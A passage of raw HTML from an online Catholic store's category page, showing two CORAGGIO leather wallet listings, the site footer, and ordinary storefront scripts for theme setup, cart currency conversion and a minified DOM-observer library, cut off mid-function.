                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/23553/91933/shell__22498.1714585831.jpg?c=2" alt="CORAGGIO Scallop Tri-Fold Leather Wallet" title="CORAGGIO Scallop Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="23553">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-scallop-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="23553">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-23553">
                            <input type="checkbox" class="compare-input" name="products[]" value="23553" id="compare-23553" data-compare-id="23553"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Scallop Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-scallop-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Scallop Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-star-of-the-sea-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Star of the Sea Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/23554/91944/star_of_the_sea__26551.1714586131.jpg?c=2" alt="CORAGGIO Star of the Sea Tri-Fold Leather Wallet" title="CORAGGIO Star of the Sea Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="23554">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-star-of-the-sea-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="23554">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-23554">
                            <input type="checkbox" class="compare-input" name="products[]" value="23554" id="compare-23554" data-compare-id="23554"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Star of the Sea Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-star-of-the-sea-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Star of the Sea Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady Star of the Sea</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":2617,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
